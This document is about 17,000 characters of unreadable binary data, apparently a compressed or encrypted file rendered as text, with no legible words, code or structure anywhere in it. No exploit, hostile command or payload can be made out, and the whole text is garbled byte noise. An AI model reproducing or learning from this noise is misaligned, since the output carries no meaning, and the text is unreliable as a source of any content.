�cY6kZJ���kq���R���ta��)��m]&hӓ����sb�M��[4�S��W���z�To���>�b�z� D�YN5��)�/4ܑW:��K�#�;}�-���z���G;�:y���3�O�8^e:j���h���d�Á���(�-VRa�;�����Z�K�*�J�+ٟ>X
Xb���5�V~�&1�,���n_�Z'�����uCҙ�S�<�s 6�+D(��Lr�w׹^�(��e.U�e�=ֹƅ���(JF�ʜM�n;?�fq�xj=Og^��S��j�Z�^��(��:w���Eނ����B��~�g�(q�OK2���l�۞9ŉ�����J�E���X��������[�K��ر�K��W=g�c��買��0��ɭH�v��~|*��O͂9��v�ʡ�� e~��*�爂X�)��ٵ�8�A��>QN��
�ȳ{��y��P3]L�%s�_�d���g����J�P���R�,C���ʰ�y��+ڶ��ɔ��ƾ1�q�ji<vߌڠ����y�=�<��k<a�K �9-�E�l�bY�dڶ6�4�#���0��e�d�LU���W6I�V��:CǗK,8f�M���~��P�|3$�O���8�6�j�$حwդi�]
g����tM#7u/�Em�b�
v�dF�qu���o����'�q����$����M�ǘ;_��
��'H�JL\*&c��ʻ�%���^�#����>sԟoxbV~�v��ݫ5썗��n4�LIyN#�cxL8 ����y���
��<_�"�K����� m- �,֒�5K㹚����mq>*r�� MM��b#]���N��P/L>oDI�H���"����#@w�.�g|]�W�܌��^��  �#��;^�Z�2�Š�I��m��߸���,r�t�#��|�y��y�a�_��L�)�a��ˣ�������q�?�稁�5�iWOr0�x��H'J!;g+"�bg�߽)�������u
��J�"��C5nk��2�����Z�5�פ�b�(��q�k�1�pQt{yW=uz�{�ߠ�Wx�'�mo��4���DFV�)��n��q7���}�f/�r�S�4	��l�T������^��#�CqpX�fh �E��Z�!�T$��ln`�TO F�3uڽ)�-����$5{�6��P$�Q�6�e?��u�Fܖ���6����
�VV��n��é���ރ}�4��͆�jK�Y�� ����$hɌu��H�����&[��K� R�4����O�8�]Ϳ�3����nvWuH���i� 2K�ml�������3�0��f6��<�נh�O�`�ȹ����{��QEPj2E��3mP+�2�S��04T�Z����p�\���i��?��@:-%3�['<ղ���p�'�m��Mc>L�RǇwaÇբ�Ҁ�WO�4Q���u">�1<���O"��EH�ȯ��9�`� {������Ua��vA�@2H����dA����$��\��A@����}�(����`V�`�Ȯ�l�"a9մ#�!nZ�y�;Ҽ�>���}�\�e Y�����p	Sd��&�w���q�Z,%��E�%�2��L�v^5PI�|�_��5�.J��W%v�r⿺��m��/���C�z�;<�r7,¶'�p�?�����n2�`3�ՔI�Jj�9x����7˟k�l�B#C����?��(Fێ��1ܢiR��6�Im�����A�s-��u��������4�y��I����W	����\G�P�����e���'%C�s�^P���L�1P]s�� �ጤ��?x��~������,��ʡ)�~!I�d9q�eX�{��qlf�F���\��
>+N m��X��*&���2LL�2%�@3���n0�g�,������x��H���.�S1:��<�xs��@�'۝����U�z
�Ǚ����Z�`�����ɩ�,����Z�]L,/��n����'@5*�{t������A3��Ebg���p�x�c�Y���!��(uთE��&A�Y5��VҜ���g����+�*b�=*Y8�=�0��A,hZ-����gI��P�명��0��B�RPx��������m��:�۰�<^�\B�
���| ��0�ĵ�R�������n����vJiK���@߶(�{�|�>�����R`ٽs��	��j`��@�
3�,���Y�����xRV_F&������d5(LB AXqч2s��0E|~g@���Y)z\R8������
�x/��g�b�#b���\RU�':���n�G ��,����l��8���r*�	Ot+/>(Ch��ga�uŻl��X��Þ
�7�@^����$��Eb*�#�7��֯¬7۠bl��<t`�FJ��̯٠e�ƌ�Z��Oj��uN�;o�٭���J<�6� �-O|n�j�l?�|h��%Q�q+�hM��U���X�[iK�����	"Mtv[�@h����_>�y�Z[3�1/����zlQ�؏���۰U�����f�(��ԁUA�АQ��u�N:�)���R�5z	蟉�����I4��ߐu��2e�?�hD�k^C9��d�|U�<J z������!�_@��E�-��0f}�qdF�^�ʂ���L��>�T0�{�y��p�\��`����d���hQ���=L�ut'��8q�8!j�$�Ʈ됏�O�S	P�T��0)�{�j�l�}���r��� �e���ڦY�h�`'��#��-���{#H��Z�1bz?� *�xoi3�z���������m��q�#��$��+;&�y����ܰ�%r��W\��Jt͖�Vܳ��|Yx�"��}T��������X�.���L�[7�i��l�73�<Lyb��U�������p�f��ga����f���I2�<�Od�QI����E�|�v�����by�s4� �Z���qh�T��K�p�m�������+*���z?E/���"]I�� |�a��n3�|~ qݬ7��L�_��80\)l�my���˯h��#�+��۔d ��fG�8�Za����yhKD<�"q���VR蝭�v*��.Fԧ�����;&�7�����Q�6x��|b��.?������gS>��*Q �p|�1"���J�ƒ�S�&�=6����@x�.�(��@����]}i6�����Ç@]	��Y@��
9߄8����) �`�=��<�>�w�!`Z�*����T�vI��]9�;�Dk����X�K��0Bj�Y�v�,Q���->f�����g1Q��cw�������s��|�h�/QR-ԍeqi�]W4��f�a�!	91Aq��"R1vG�,6���W��f �R�Ɓʻyϟ����'�!��^���)%r��?K�����!#48D.4�"�8o->�"����9�T���SK��Q��]����|��V��K�GA��o�����U�r�yLu��P�:�;��qr� ���2Weh'�5�RxFK������8"��}`뤐� &�<����'�$9��T�GX,�%��i'I֪�Vi�q�����G�81���D�T+�'o)�%%Ȱ����A������`\���^�����FN�>����L5�Y[�r�Dx���]g����Qh�0H!8Q��W�7�)�b�����1�h���`��_=h8Ҵ�e�ÃIyNX��xK�Ҁ�jP�h�u�V���W�i_����:.��D��\��� ��}����C=1<㑕����N���)H?\q���c�~\7:��Z���5X�����di�q�I�!�M)-��G���i�0=$�*�8�������C3�V`uHtS&/�;,BuB𝈼��|�Q~�u�"-t�b�Ѽ�C�lR�:ـk�c�uR�ւ+tt��e��&���ad�fZ�9�n1���δCD�GG����7ԇÙw�Xһ�͓��Ej|�CNN��
�5ª?&��B�a�Nk�^�Ig�e�j�?����$N����(G��?��;�74�Jq�{�3��ȝ^ݴ!��$zt�ξR�v�24��ԮC���l�{5+{}�k�s��_<V@$=f}�3>��/s�T�*��&
�5�i����ɚQ�a���R+�f+K�Jd��C
^h	��K_bJ"����}M�W��O5���s�g�^1�,x�1DO�'ȶ0��O�On��q�����9U��h��;���6�ITJ�_�?���K'��څ�+��]����{D@�pr��J-��ȔTå@ke�swT���Mm����~6p�W���"WL#�!�DB�= I3k�o[�c��dn|W70���EC�E�Jf�V5�#��8�{������r�u��}s� �i�HL�Ej�.�����>[h3���:�"/�u�x,y�ìm��E �a����#�9U���4\cS�ػD@. + Kn�a��ߢl(�U摾�뢟�[��f��(s?WBy���b��|ү�6~T5�$,��m����Tw����R�m(��-19�*��	ؑ�?6�2�{6.�¹oE�EY��C��	���w�S��#`X�D#�C/+b�49�A�^٧��D��0Ѭ���%|�h4��Z�"ׂ��e*�Z�����z�wԓ#�&r���J:��b�A�����+�Emg=O_�t�?�-��n�℘Yk�D<d�%�ZVk����m:�+"��<��߀�� �[���L/� ~�lgt߬��׭kz�����0�>��=5�g5:䫙�Y)�S�ִ��U��<��S�S˨����kȿ�o~��� ��p�0d�?y{��ۋ����-�I���ޏ� �����Sq��à��v��U��<heH�4� r`v�vm��H����M� ��m׍�	�z�oyJ�"ˣ����*?;��*��c�gy꓂3�ƳB���qt�>.Q�++US}��%��y'����i	�9��0�T}��_��E]U��R��^uq�4�9[X�����P[M�;l�gY䅀*�o/:���3��,��f�sr�Do��P�:"U��S�����@3��7���)� �xw��Fv ��Po{ޖ���#jÄ���-��!���K_�˗�S��e	ne	�6�TX�s��ld�_�V��3)bV�n�R����s|	#�'�.�(��Б�����{������q�L���m�)��}�^'ר��M7�܏�g쩼�0&����L
�-�6E�	�xcJE.޻�+1����o���*_���6��j�".��1ln���8��ó��g"]3NU�U��>�3i[?��|n���7SJ$`�*��q�����d==G;�8���e���D%G�

F���q����d��8s����=_�J�+�:�]��"��(\R(W`ӥ?�ץ?.Wu�� 
�j?�e�?/�n�1I3����M���_��m;H➉NOm�޹a���]�L�H��L�w6I�֪�Й@3�)�hw��Kqr��aA[��5 ;��4n��\��YD�2AE4 �a��*Bi��#s
I�֪݂�3�q�؉}��Ëf���Q��m�2��WL�Bo�lm~M���4H?�W��B���� �U��-��e����/�����L�\n�Gŝ4��|Dt�dj+GA�s����>�𱩾R�2��vS�Չ��:��W@�fѴ�p�(w��;�E{$�����V&NO�et}6b�(>��%��F�J��>TS��o����֯!�+�f�2!-g��j��L��ﱵ����d��>�^���gy��Lӡ�r�.���K����1�HM�w�׎B N6��O
����yF����h��࿧T� �FwK�I6�3�I0��j'�;������,Ѯ�Bag�N����xH �{����E��\�F��'�TY:a͍�����Օ��5���?SA/;e��5
.�/��ʅ��訃���%Q�]��Y�Z5�i���ޭ�L$@��m�C�x1�����+�w�l1<�����w欄�	�_5Ҟ���
��О@X�u~3V��Rk��^�ZZio�y��.��nC�K�(ߜ�`�M�w� P���_��_Ѩ�3�@��U]9#ٗ�����Y���aV�z^T��uCZ���b_Zw_$���/�q��Hs�d�+u��fcƕ��D��WR?\;ܙT�p���������s���NÄ��o��p�I&P�c�*%:.B�YG��O.5��y9��o���k�.D�c�B�Ų*�U����g
0Ķ�8-��57�vĠ��m�ȃ��۫�����Ʉ�'����
�aq��eʮٺ��/���;1���YE�D��i��=�ر|C�,[=�=�D1e���A{a�&F�߫��b�D�^��/����Z�����Y��Iǎ��d&�j*���?eb�x���'lnN4�&)^aC8�]���H���O�s|>A)~�c0Q!�Ô}�,�E;��?/��=Qa�*d�^ݿ(!GbR��&_�� fg���Tw�'d�3M� ����v5�ޟm�aֶ�`��� ⥩�(�*_̌6Xҋ7j�ŋ�`�b�J��Z1�)4�ؐ}���7�:[q�~,���
?�-b��z%��mC'��8y�m�)�g��h�x.:�.w���o���>>�%���� \�Ӟyf`U��9s|L�������r{�W=�EP&:5M��c�c,:�N�*o"W-�';��;*=o�vl������
FA'��r?�Q�8�yi���[���$Y��8�x^������ �i��m��^ڀ���"�LXTvf`�K,	X�*+���
x6"2�VY��<N���q��+c	��ezbˆ�a^-��*�޵.$���7o�"��9%[�hz�C�!3.����<�N��C�UȌ�+��\����[���L��9������!{���,�e�=�A�#Ω��@{��9�;�Y��q.���c�/�ʳ�U��U��5Z��M�ߞ=�TZBq�j3X�⢎�֤�%�1ϩ
���89��2*Ǵ��>�_�-�C�^0���P<Ca;�1�)'��U'�s�%�:�z����M]���/;]�6��!z9O��qW�3��r+^�E�]$����U{����eQg	�Т<�6���׈IB��F<�\��Ҕ���,��)�\؟.���U�^e�F�[�*�ќ(�'�-A��*���b�%�B�r�^bƅ�+}�E�浍����G�:o	�٪X�LX��{�ݾ�����F ���Awb�>o &oA>H0�Պ��w'�攂�nzS��I����j�}�����m�N������;�%z�_N��/- Ƒ/J�b�����|__M�JI���p\��)��%���b�5כ�EZ�T0֥o�r����['�J�䆟)�y~�����6� �ՙ�(�Fmi�x�*FpCg̩�3)A�q���n��K[�F��M\��T�\�� ��y�v^��3g��bm�{����s�F� G�t��9��S�F��|��֩cAkr�ܺ-��aD! i�0 ^|�$<O��se�p6�O������H���wQ���V�^~�+��]����:�{ٷz�aU-(�m�U�B�KXt�S�x:�kvLI�%���%������]�l�-���^�+�S@&G
��銁GY�ldd���G~��4y��r�!FxN�o�{�\~[�ߕ�	����S +��cE���5�(�+I���	^�-V���Z#ϒ�[+,x�1H��E�72�GӨQ�+�ᑩwĭ�����Wx�	�[�t�f�/������H�`�*_��3T�_Ӊ�a����Mg������j��u͏7�o�a
�z�re/;Cju)LA�ҿ��
5�ѥ��0�YW���;&tƲ��W��Ø�G5~O�� �~n2��}_G�闌������������?H9L�ۜ�4A�Z�s�BF;Q���fC,�c3��eHz����W���n�>ե��`0XE��w�2�ƅ����<ǟ�K� o��$nQ��-?%͜�O��������M^�&B�&}t�#��W���l��B-4��NLd��]��Â�{wɘ�r��}����lYf��FIx�<�dTD����	�b����o�R�L� �����cԛ�i~#�w�s	m�qkpĹ=���Р�>���a��KT���s-V�^r��S��D���j pu�?R�F���ˏ3$���pX�S�io��#()�^%Sy��ӗSߓ�M%��s�����ߡXpO�j2�=≍^�<����0}6�]oX�l*�j3��o�GA��XM$n�K�ϭnƃ�f�!�ˍ|��v��B�I˾�������þ�{�Jxh�]�����bL�;I�D��&%;��ќ$����,qi��v�e���Fq�u� �jI\�=�� �C��_9=Kg���W�R)QZs��@o�m��&���h�t�����c5� �����$%��L����}�d���X'S��jT���d������p^�w���j�~�mXhc�5�� �(->�0A*����k�'�j��2�A������
Km���O���\)�r|���fq�z_,�hY.BN�+R��X	n��
��6�[��>(�I�~5����2�˟���������� �*aϖ ���L lݵ��04��b'���զ�Yѥ�a�c�Y��W�7��V����6[�'g�����s�O��(�m�F)�����~�f�E�e0��o;Hg����Ѻ���OH�Q�����ok��2{�t����ɸ&7����cNK�.G��~b�|��ݽ������^�6D�11������Y �J����(̧C)�y�o�6�CpGk�r��%2�ݽr6h��%ye���w�1��}A������`�(S�+�������+�~����yn��|��)�����߱�qX�Gݰ���o�q�g�=�iC�:v:����f��)�M\N$�M� Ev=��Gfp({�ɒ1U�[Oi?I�rKL������\�ps���'�F&O.���3�"�
��:YLJ�mn���eܴUV�gVv@���?��BU'۳�l��+���n��h�>mi<����3�Ⱥ#�2N�����1�,��������x̀��� ����!���2~GxZ�`2e�M[���5�	�Z�z����y6�H2�Y'^�'�y���o�ΗS*���L���������(��R�H���,k�9�e'Mj��<��oS��i�vnnC���8��wC�V�&Rt�����;y5B.�d�����˚��^[����SWǮu��y� U9is�p��yvҰ�E&�?���������y�旗l$w;цq~b����L�3�U|�A|�[MQK"�$�������������+���6*�4��FG���]�"��0��r���溯c�?J�����>(�E-��5�s�ᩌ�]9&�Cb�T�SH���5�jz�����?dD�ݽP��%�Q%�pJ>(\�F�v�ΣoM' �d�A�ޡ�%�^��ݤ6~kD�|��,,����?��V���-jZ!��6%w\9�%
�v��:�^��#Bi�hT�y LY�ϯh��}�}�Q��&�_^EU��U: �v��K]{VY?!�ocy�t^�E��Z��a���u��7�L�]���@�7;�+o�3!�MG7�%���5aZ'9�Tq���3Gu	>�nI8�?
;��|�F��Ί.����ݢ���0R����a2
�X�n+s$�3�4�H1�p��q,O� S9���?"��ݢ�\L��ߊNތ���[�ܕ��;�;7<�ǥ74Z����=��%x�<��^~��K��q�	��\��W-�Ru,-"K��#QͶ���:���Gx���(,[�,-�w�}/{6�1�ϡ��-7��t�/�D�k$n�z4Ɛ1{4=zA�"$��-������y�3�}�����
n=��)�v�cʔ�B��Σ�+5'0-[�o��a7�$�1���jM�H�^�b���W�$��l�IB�E~OC��M�#=��]�'�c�YL������ݧ^.]�B����ω��*��)Y^�$����긚��*�I@��̴v�ݻ��SO\�럴�4�8��];��d0�84lxV@��Y��G�X*�|䔿�����j[��ot�� �վ���9�Xp%-�C����	~�"��v:�c)h��<Bޠ��jdO�_�U����i����Rd9��I�}�U3F��r{��q�!n[�^nJ�F?���y�럞z*�a�J�^;�V��Mf
T)i�|X���~�D�]�Z�Q�ٍ�L�����cvHD3̄G�T��y�Q#⠴#������M���G��D���k���j�>jYd�*ыQ��5}z꽥�y$��I�0p�V���{��?M~n�"\4�<��y~�H{�?0��|4���:��sȣ����Ӟ���.�8�_�`՝�Pik�ˤ���.=�ell������ii_��{�*k�{����&ʉV̼G+��d$����R�@"��%��=ϳU������;� �;K�ߐ�b�iD�r��*�BOb���e�FY�ɡ�wa�Rͯ��ѿir��SܣbV�X}��G����aj���%#գJ��x����FX΢<�S�ƙ'�'R��=�c�]M��vB�䏌��D��}�dO�463�jf��x����<~2�I^KB7~,���s���P�Y#&�1��C��L��^�h!}$�h����Y:S�G�1�ؐA��̻֟� ��\֤� �~��Ƚl�3
�)��j�Z���d�^nxFCr�g�mo���b1���u���ٞ��z)^3L�������{w�$�K�<7��Y+
k�Jwݠ���1�0�{d���x�'쿔�$Zn��� �HmG�l^�2{�B�K���MP�E[��p���p��{��ko���c�P�s�3�bD���X��Es��ճ�3����M���$�z���]�
LM���mh��/��o�,=�cOav��<s	�s�E�L�k���F-��I�n׀�w�+�� rB�����D��M��̦����ŧ��P����!��W���|���ٟ�w_�czˢG��z�Ĉ��b�[��J56ۄ@XO�O1n4ka�m�m�}��$�J��Xe�>o���/�9 K� �DR��^ǅ����!��J������ޑ�z�+���^v�r��zʢ�:V���|��� ��Ţ�%`"�q�o����N��l^kO��;�}O���0���������O��KN0��L���<�H�n<��3e�r���D��r�>l�����b����O��o#�>��=g��c���w���I�8��;M<��py��c(1����=�ۺ�����Esߛ��Du�"et���<�]*@�8�3���^��>&�z*��I���nb�P��unR/�XIܕ��LN�^�����74�,)�u���wn.G7����lg��_���aG��!�=��,�OƠ�_K������{��N�������t��
B�)6�8�e����r$	\�YJd���5�����'�E��DSy�who��V���a�>����@ȿz �6)��&e@i�(�.F}V���ڼ_�C��3�g�<CY/�̕�����z{��K-��ɏF�I�ݝH��"�b��oa�zƾv5�7-IYi9;Y���>\Co ���tU_��л��?'��{Fʅ��t�Kb���g�NEF��9���e˪�����H��AF�b���G��m8�_���T��H�kh���UC���K�I�W��m�j�����_9<
I��7�.�q�rMߴn8Y㫟Uo�\i���^�;EP��(�d\b��Cy�I�v��Ɓ�>�b��R=2����p(���ׅb�����ڀB�A&5��󱗽�0��g�M4������<Tp�~f��/�i��c���ǝNb�P�-$]jZ��C���'ca㺪��F�� t�ح8gΰ�ot��i���%���q1!�6Z^߽�\A�������Y�0\��2D��1�jS�C>8������ٳ�)���]�E�D1���M�k�M%��_��� �n{W~%�ܻ������kTe�p��>9�ajr�P&3���5Y�$~Pe�ޓb�=�w#��{�x�Rep=�@�hW˥wl��g϶A�i�����-�(�dP�#��k�:Y��_�wz9&�P��<��T��2�u���
����*����wY?]��Qt���`�H�`���<���~��7�ql�*��q^T��F�	^��dnmuf��U���(Mq�����]^dܰ��냜,g�u�Zr�o[�����b�0u@�A�1�ck*�.T�k��?>8�m&M��ݏ��B@� �Ψ��}�Q�݊dS8<?�zE��<k�jt	���$�jd9N��!p̡u^tFc�@	gF㱩���&�|_<VŤ;򉦆E��l{"��_E�����!+��D�"�bl�1�F>@��{X�$���|	R25�qf�O��N5b ��!�����&u�I9�O:e������g�F�tf�=f��/�hB��b�>����N��_i%�C�T���>����0�.zaI�����N��{H~�`�`l�J��s{�Q�'�t��_+	H�����Z���2/qO;4��r���T5Ԧ��E���-�Vi-�2���ˍgibA ��;�����2B�H~U �G���v�~�Z�o�~KD!Cb
�6�� ��L����A�5�@��kSn�0(��(!A3�����y�\\�&1Z3����3 �z��C?�ػ����(ngC�ۇ(��L�4d����p�A�ҁ:�`|� z[��Y�_୰H���u�M�QG��	1o�MN�D�pϤ��q�%o=?����~�~�|o������rr|$UMRbֵ)�c�`�@�$x�к܉�%�>ipH�Y�SU�C���ϗ\o�⾨+hh�T�w����T�^���ԅ̜�������a���_rc���� ���j,�F�a�i�%<G�R��>�ȔU!�*�~�֬�e!�l��e���~�Vf.H.Pܞܨ������ؚ�������ESR&��ƘAK>�O=�����68&������%b����l1�܁F;�7=���}�v�#־�m��d�	�V��0�Xn� "��c�U�86����%���O�'�^�����wy��p5�b�l~�py��7�ּ���0�P����	�Y;�DA��Oe��R�s>fw�?#n�]�;���Q$Ŵr4���Ig=޽����_�@r��	�~�߳�WW�&�V�������u/�����@� ��#]O��(*%YtQ�h:^#~0|}�]Bk� r��9"=O5���A���n%p���t(\{���P6+:D����Y��t��@Ƙ�E&ߤ#.@�|Ci�/�9%KF̥�<���>��.(��A4� dB�t���oz��J�}����_�e���lZ�� �	�r�9���	�.���}L��r�:hإ��٘l)���N��/�|E���%�*��_Rn�!;,H�D�p�r�9��k�����{s%��9��9�ѦV��^� s���v��<��hG�>�q�c�C�,�)�g�2�Y��q����?%+��U�EI��7��
驠Q�_��%��3=j���UW�"]�i[GT{f�ɤB�d�1�X� �3�h�J�ih��t3 ��+��/�t��`2$�}79Z-L��
�pw�#���(��K��o���F��&��*��it<�&��+��y�&>Ğ!��<���?��r1�vw�$(��а?���Q�m(�3��.-$���t�,��Zq1)�gT�������7�Q �̏j⥼䴤y�nw�v����(�>�a�W�d(h�O�/1��ϗH2���r�����	J?��<X�R(x5 7{@�omp5C��WWk�J1��8�����;���,S�G��y۶ �1ҙixo�$X�րI�*�O���+�m�	F�
���$NP'pg�w9�,�R��@?}b�3���C�E��^t�YKvĔ>IQ�G��f#�,�gŅږ1����-���Zjߌ�ġ�!�m
a�ٹOښ�ͩ2k-oI^���1��&p���Z�Əl�	K&}x����!�SA��~���ע��N��%A#<��&�6�di�ט޽V&�]�,ad�����p�Կ
*2���\JD !�}��.�d��5�1>��W�����o/����Hy=_v/r_�D2������jK1p�a��'|{���t2��f ŷ1_�[��[���!6+&�H�GD'y�@� ��x|����n��^S!�z`�q���=]*��z��2�e�u

�+Fi�:�����=��y��&�61�X�ރ��V[|C������ߏ��Ӎ���a��X*��UX[�) �]
���'-��k"���&a���I�֪2������U��a��K��O��F�{�Ck��"�:�W�sʃY����ݠ�����K$�sd%���Ig�s��z�$%ݻJ��g/n�i�+֜���_Z������'�d���Gf�z���S�d��$�?� ��Q����	(�9�7t�4:,�N�ӽ�T��U�u颿���O�*J/,��3��鿤j��������)�'�}J���_z;I6U�����X��6	Wl��t��]�w����g&EH��+���+�!(E�"�������檼���ӎ��p�]������Hӱ#�
�l��i�2��")�*�v$�
��]�˶[�D&�zƃ�1��Z���?���];��o���L7e<T���Ƨ3� 0bj����f߽��J�^
�nWZ|T��mo9�y�tb{ t��iG	+ �׽��U�+��,�9�`��Erh��wI	3�r�-\�pƸRhWy_�����sGR�2��"Ç'�$�B�V��,+���ZYN��:�V���h	��UHE�_��T��R�l����wECB(&�鑼I��u��0Y��0�{2�5�8���ڏ��<˵�8A*?�5@����ލI�5���e�$�k�`�R׺���ּ�.���S�o7�v�:��ڸo
1$�5��7�7�_!{(�Mv���i�D�A�u����brTi��4���E0zƨH��xc����v����f�^&��L�u�ϴ���-HbE]��e��B09)�M�{�8ѝP�CT%���zy_�g@�h��֑�&@�7)���`i�b7(D@���vi��U�4>�'�t�N�,�;W�3�*&���&n��"LM�{�P�E�|���0
<H��@k���&��S�Y��ce(+$�`�ұ÷�8) ;u��L�f;�
/�R�e��RKu�)�H����M��5%eW �S�{�|ˣ����ӻ�.����~!aO���{�%xc���hq<h]�H��Rӕu�⅜/b6��'�������g�P��ǰ��?��K��*�ZK��3��}�]��V8�"N}�6`R�����N��b�����6
!�E�ٿ��a%�8�LT�L�a��D������n<���-a�\��pl�3��#�%��0TU�w���N;7�x�?U?���a���J%�����-�A���O��l�5���ST���\ m�'R��+�
���q��|a�`f�z^m��>�T�a�S�1�'�-�F&p2gR�q�l3���c��"y���x�q%^�L2n�k.9��I؁6;�B��!�}�����c�.�]ƿ������@*A���D?!���Ҭ,s+�B��t^krQS>Vv�o�V�h]?kk����y��T�z(QPhHD��/{jrY���.�&>8�����VŪ,��f�5��,�l�A��\�Y;}��*C\&����$4���m�n�!?-wy
���#�yy�˭��+�P7�Boם��O�9�'iS--�:�(�*�AH�d60��f/�t�i�{��B^��`�n�l��.�Vw�Q9�V���ZA���b8�Lu8�X��gRHu i��;`%!��0;��tf��C�����@*�x���jA��N"#8����a��Ǝ�
������띎��� NM� �s�����hh��w��9$�G�q:�JW~'�����L|��][����nF�����!����F��1��v���*�)�#3>J�3PU�ƈ��T8A?3)U��#v����d�<ϸx���z��p��� xb�Z���x�d��)J9<RW�k/�-����D~��S�4'r�eS�*�c��\��hkA���T遝1��n���z�Q)�|�Ym3:n����T�j���);�#0e���UX<p ���l���DR�&�����N�a3o�v�;�T�������wQg�5&� W^��$ⴅ���c�񒿹6tڤ������zoel�
�B�����I�d����f��JBj���0_��Y��Jc��'�a��5�V|_�MZ�9�z�ƅ�<�"��2폨8B
�^��͊�(4yuw����vI���W���G��� M3��$m�5�����(��N8q�������(n��7��`�}آ�d���e�F1͏'����tQ�M��oO0_��1��D�146Q���_�k����yf(a9[>7�r�$2p%W&�x�o�_���\�'rpjQ�Q�LTYNț2NPkʩYx�/k,����mU��C*�lI2�KF5̜� _|pԗ�^'ה�H��Qg�+��QM��u�9fp�S �}��w���:qP�;\��%�ܮ�&�~�D�+�q���%!*w�G���{T��DOe�N{�����-҈��k�`�=>�VKM[Ԇ��إ~$u[��~-JKa�/ z�\Dk,���@�ŸCI� EbJ�/~���*��6ⱺ����P�����O@	u�%�k�u��� ��Nj�&Җ+��h�^���c/� �?��5q�EÈ�8�(��x���I�]��C��P뼎��e@�3{���F� \�}wA�b�<�ʳ�Z4����}H�1��yu;V��/
#�h�'��b�@������?�t{�2�6���&���)�LJu�@�j�T�P%[�eߦ�����#$�2y���_�?{��c�1a1��a�~�<z��pA?���)��\c?uΰ|`�:�>tkp��,�dz�HT�E9v�@þۓ#I�ɯ��G���O�(NA���{�7 ��7""���H4ɝЭ>�[F��
=�Db�T��c@�\4� ��{"��
!�#\z�������Za�-5`��e��1]})H��&��GCPƞ�{X��s]���Yt>�6�3�e!�Ŏvb�&` �ђ�\J���O���˙�_��iIٌ��Źٶ,�R8Y֒Qp�Y�Sb���pjn��>����*�X#������;�z�1��PO�m.0(k*��Png�%{��M�o�s?�;�yQ�E~��
��u����u�����0ٞ+ti6Q�*ٝ[ љHdȑ]j�PCv����Z���W���)��a��5i7����ˡ1�k;������B�[���!�&\<Drjڬ0^��ə�s� �.q>��~Y��[h ��oT.��;+���t*��x�ݢz|D)�h��}�S¥y�g����ݫ�[�2n�7%Od�j�9p�-K ���ƅ����O�9�g�ˉ�3\�-@�}�޲���!QE����E����M��0��3���6(q
z��3�'Mu/�T΃L������T���5$unΜF�?�d��z�\f�jk�gh5�x�W����H<dW�/����Eg�d�D:,����O�h��]D� W��3�!��C�R�_gm����t�a�ϥ���/���ItKry��
�fq85��S6�/��2o��?�cy��d<N:+��Bp����g6{E�q߃�Ÿ�F`�b��������b����c����{
�/�{��%��=*1y�weMX�`��i�� S�mؠ�ET����P�i�cTn���� ǃT�i����
���0a��(�F�|`I�V�:%\�G��/+���AW��|��l��]ѡ8�{e\/��ה�^���3�<!�un� ��~�d�k�+�Eu-����"j�ŷ���@ĕ�'m��k��r,�z޶�f����QT~�Б�*�D���T1�#�g�AY��X��h]�g�3��8"��
PO_�;]�M��Evq�^�-0�JӍ�$�Z��{g���mV������3��I�d�"��X7xF��_�`�Z%���}2]�BAX�< �Z'eNDc��b�����c�lҡҠ��� �g2h��+�S&na-R�S��v���/�s�ލ`�v�gtڇ�W�4;�U;Jغ��6�u[�-�]O��C)���vα�:A����m�?ݱ�M:IM1t��n�����Jnh�Xy������f����$����Ы.M�U	��pe�5��?��f� lG�k.Us7㩼�Y��v���C�����IÍ�[�"YR�2[u
Ll�����](A����i�3�XEs���Q�I�L;w�-(nD���`�]�Y;�ʢ�TD���K������T��\:-���GG�7c��m�bϱJ�ћr�<�ܹ";���`m/�(0�}��̮��O=\G��~�Ӣ�%^�=� ���lH^��x�������E���*� �&�s�0��38$�~?�K�xA���[�Uyh���2?fm�%� �y�/��!J1�R�F�$R���,�1	��&��	'��*��p��������,S����"�Kݤ�5_{����g�F�:[���U'KͰ��կYkM[��M~��3B����
��`?OC6��Xh�<�?8�*T��w�x����{�-���+�x4�aF�>9��X���¢���[q4\ts���1%c��� 6��<���S^�=����4\D)���M���	t踊"�|�8�.<��P��;:�8��<do���_Pv����x{�5�4�a��)|��F4]��7+�]��q�Z�.mո��J���*��yS�r^Aoϱ�.r�C�M��_�y˕���1e	�j0"������4�Ϥqa�z��	��ݺvخ,�2����1�u�`;.*㺡O���F�����c��4�5��t�C�\�$[7�oY���-mH9\5���3�"3E�y�;cD�T\��* A�h�(�4Ӱ��Y��/7U����U��׫"�m��cnOeƥ*!J�>:��ND�[�H�t3t	
���܎|$���	�QF�&s���e��5E(���#��G��v��!
c�`4г�Ü+�2+���O$��y��o%b-�\{���u�+,(�wRo��H[|)z��H ����,@���"p�v�i�V6�xHL]��M(�
-�`���g�f/J������]����lr��2�����y�:�hT��߮�v����b-���/-Nd<8�>��%��Ƥ�v�a�/�~�!b�9��*HmiX|�8`��%�4�WA!�M,��

t!Jz��M�*Q��C�Zu�<N��ׄzY��H��ډɕ<�v5;��Q����o37�C�y�T� ��y5dEr���pe�\���C� �9ڽ����b��^���,]�E�6Cy_����ơ��g\0�4��.��)�~bĈ�os��Z)(7EZ���X��RnOfG�c>�%�Y,�Φ�b���qx�4ĝ�=��]�l^�9���1	ѥ��N<��9��Sܶ��Ԛ,>LzN�=V1��n�`����U�v�EL�~u����bO�#�\d:.O&Z����A1�gO�G����-���@NC�Ɏ��W�_Z�Q�z�(��T�����KC4��5Rjl�e�t��AA��w±?��Q�{٬<��ӊ�B,C���bx	��C���5^�͞���Zw:.�Q�����3��@�3p���9���,��$�"E�u+��ȑ�9����,QR�u��@@mf)�=2�u�u�ٞ���ɦI��$x_�5��IX�j��g}]`���`[���ܛ �#*��?)�I$C[�a�F�ړ})"8�{Ա����/���@
�L�P��C��_{��7�k1�sF_�1�`0OF�GբE�K�N�&���ݤ>sH]�
�}^P�*"���W���.�T`Dl�ͷ�a���X���C;���� Wʟ�G�0�m*������
�糿�9{g&�D�C	PG�F��Z&�����5� W�J>����܎�W�ԑ3��*��/����&:<��1�]�9���N���ut�m�3)Yfo���O�e�Ӿ,��Q���O_���-�0?�̠�-߯��JH�9��o�I|R -�n����;����o<f���8��VzY@�4��~L�>i�(i�?��c�8���hl�_S�#b�?5��f�@)<��W�2f*y�Bݲ�A{�C�:�T_��j�t���8��Ȯ`pV܉rO@vBC+��u����0&��5��u�f^)��4�b�|��ul:JhP�5Q�T����ٷx�o����2������^B����#V��^M��r�������T� �{����=��C�֥���+�&�Y�^�T�;�*�
